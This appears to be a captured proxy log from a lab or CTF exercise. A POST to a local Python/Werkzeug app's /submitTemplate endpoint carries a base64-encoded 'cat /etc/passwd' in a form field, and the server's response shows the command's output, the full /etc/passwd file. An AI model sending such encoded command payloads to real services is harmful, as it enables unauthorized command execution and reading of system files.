 Request
Pretty Raw Hex
\n
1 POST /submitTemplate HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.17.0.2/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: http://172.17.0.2
11 Connection: close
12
13 userInput=Y2F0IC9ldGMvcGFzc3dk
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Thu, 15 Aug 2024 08:34:06 GMT
4 Content-Type: text/plain
5 Content-Length: 1246
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
27 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
28 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
29 messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
30 systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
31 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
32 cachopin:x:1001:1001::/home/cachopin:/bin/bash
33
bash
3 matches